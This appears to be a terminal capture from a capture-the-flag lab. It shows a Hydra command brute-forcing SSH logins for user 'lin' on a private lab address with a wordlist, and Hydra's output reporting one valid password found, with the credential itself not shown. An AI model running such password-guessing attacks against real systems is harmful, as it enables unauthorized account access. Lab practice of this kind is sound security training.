 ┌──(root㉿kali)-[~/bounty/hacker]
└─# hydra ssh://10.10.172.54 -l lin -P locks.txt
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-11-05 08:45:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.172.54:22/
[22][ssh] host: 10.10.172.54   login:   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-11-05 08:45:42